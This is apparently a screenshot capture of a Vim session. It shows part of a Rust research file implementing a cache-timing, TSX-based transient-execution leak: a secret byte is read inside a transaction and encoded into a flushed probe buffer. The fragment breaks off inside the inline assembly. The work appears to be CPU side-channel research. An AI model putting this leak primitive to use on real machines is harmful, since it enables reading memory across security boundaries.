 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs + (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
229
230 let mut print_time = time::future(1_000_000);
231 for attempts in 1u64.. {
232 //while state.load(Ordering::SeqCst) != STATE_ACTIVITY {}
233 //delay(100);
234
235 //cpu::wbinvd();
236
237 for page in evict.iter_mut().step_by(0x40) {
238 core::ptr::read_volatile(page);
239 }
240 cpu::mfence();
241
242 //delay(10000);
243
244 for page in timing_buffer.iter().step_by(4096) {
245 core::ptr::read_volatile(page);
246 cpu::clflush(page);
247 }
248 core::ptr::read_volatile(&leak_source[0]);
249 cpu::clflush(&leak_source[0]);
250 //cpu::mfence();
251 //delay(100);
252
253 asm!(r#"
254
255 clflush [rdi]
256 clflush [rsi]
257 clflush [rsi]
258
259 xbegin 2f
260
261 mov rax, [rdi]
262 shl rax, 12 // Multiply the value in rax by 4096
263 and rax, 0xff000
264 mov rax, [rsi + rax]
265
266 xend
267
268 //int3
269 inc qword ptr [r15]
270
271 2:
272 //mfence
273
274 "# :: "{rdi}"(leak_source.as_ptr()),
275 "{rsi}"(timing_buffer.as_ptr()), "{r15}"(&mut aborts) :
250,22 84%